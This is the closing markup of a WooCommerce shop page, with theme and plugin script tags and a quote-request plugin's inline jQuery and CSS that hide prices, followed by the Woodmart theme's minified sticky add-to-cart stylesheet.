<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 21:02:06 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4
body_size: 660
content:
.wd-sticky-btn{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:340;display:flex;align-items:center;overflow:hidden;padding-top:10px;padding-bottom:10px;height:var(--wd-sticky-btn-height);background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,0.12);transition:transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:translate3d(0, 100%, 0)}.wd-sticky-btn .container{display:flex;align-items:center;column-gap:15px}.wd-sticky-btn .wd-sticky-btn-content{display:flex;flex:1 1 auto;align-items:center;column-gap:10px}.wd-sticky-btn .wd-sticky-btn-thumbnail{flex:0 0 auto;overflow:hidden}.wd-sticky-btn .wd-sticky-btn-thumbnail img{min-width:65px;max-width:65px;max-height:calc(var(--wd-sticky-btn-height) - 20px);border-radius:calc(var(--wd-brd-radius) / 1.5);object-fit:cover;object-position:center}.wd-sticky-btn .wd-sticky-btn-info{flex:1 1 auto}.wd-sticky-btn .woocommerce-price-suffix{display:block}.wd-sticky-btn .wd-entities-title{margin-bottom:0;font-size:14px}.wd-sticky-btn .star-rating{margin-top:5px}.wd-sticky-btn .price{margin-inline-end:15px;text-align:end;font-size:16px}.wd-sticky-btn .wd-sticky-btn-cart{display:flex;align-items:center}.wd-sticky-btn .wd-sticky-btn-cart>.wd-buy-now-btn{margin-inline-start:10px}.wd-sticky-btn form.cart{flex:0 0 auto;align-items:center}.wd-sticky-btn p.stock{margin-bottom:0;margin-inline-end:15px;font-size:14px}.wd-sticky-btn .wd-action-btn.wd-style-icon>a{height:40px}.wd-sticky-add-to-cart{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-sticky-add-to-cart:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-sticky-add-to-cart:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-sticky-btn-shown.wd-sticky-btn{transform:translate3d(0, 0, 0)}.wd-sticky-btn-shown.scrollToTop{bottom:calc(12px + var(--wd-sticky-btn-height))}@media (min-width: 769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width: 1024px){.wd-sticky-btn .price del,.wd-sticky-btn .price ins{display:block}}@media (max-width: 768.98px){.wd-sticky-btn{padding-top:0;padding-bottom:0;background-color:transparent;box-shadow:none;display:none}.wd-sticky-btn .wd-sticky-btn-cart{flex:1 1 auto;margin-right:-15px;margin-left:-15px}.wd-sticky-btn :is(.price,p.stock,.wd-buy-now-btn,.wd-action-btn,.wd-sticky-btn-content){display:none}.wd-sticky-btn form.cart{position:relative;margin-inline-end:0 !important;width:100%}.wd-sticky-btn :is(.single_add_to_cart_button,.wd-sticky-add-to-cart){width:100%;border-radius:0 !important}.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}.wd-sticky-btn-on-mb .wd-sticky-btn{display:flex}}
